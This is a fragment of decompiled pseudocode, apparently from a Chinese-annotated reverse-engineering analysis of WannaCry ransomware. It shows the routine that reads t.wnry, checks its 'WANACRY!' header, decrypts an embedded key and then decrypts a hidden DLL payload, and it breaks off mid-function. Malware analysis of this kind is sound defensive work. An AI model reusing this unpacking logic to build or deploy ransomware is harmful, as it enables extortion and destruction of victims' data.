 ms_exc.registration.TryLevel = 0;
v5 = CreateFileA(lpFileName, 0x80000000, 1u, 0, 3u, 0, 0);// 只读打开t.wnry
if ( v5 != (HANDLE)-1 )
{
GetFileSizeEx(v5, &FileSize); // 文件大小
if ( FileSize.QuadPart <= 0x6400000 )
{
if ( GetFileContent(v5, &Buf1, 8, &v18, 0) )// 获取文件前8个字节内容
{
if ( !memcmp(&Buf1, aWanacry, 8u) ) // 判断是否是已加密程序
{
if ( GetFileContent(v5, &Size, 4, &v18, 0) )// 读取四个字节
{
if ( Size == 256 )
{
if ( GetFileContent(v5, v3[306], 256, &v18, 0) )// 读取后256个字节
{
if ( GetFileContent(v5, &v8, 4, &v18, 0) )// 读取后4个字节
{
if ( GetFileContent(v5, &dwBytes, 8, &v18, 0) )
{
if ( dwBytes <= 0x6400000 )
{
if ( Dekey((int)(v3 + 1), v3[306], Size, &Dst, (int)&v15) )// 解密key
{
sub_402A76((int)&Dst, Src, v15, 0x10u);
v16 = (int)GlobalAlloc(0, dwBytes);
if ( v16 )
{
if ( GetFileContent(v5, v3[306], FileSize.LowPart, &v18, 0)
&& v18
&& (dwBytes < 0 || SHIDWORD(dwBytes) <= 0 && v18 >= (unsigned int)dwBytes) )
{
v4 = v16;
DecryptData(v3[306], v16, v18, 1);// 解密t.wrcy文件得到dll文件
*(_DWORD *)zero = dwBytes;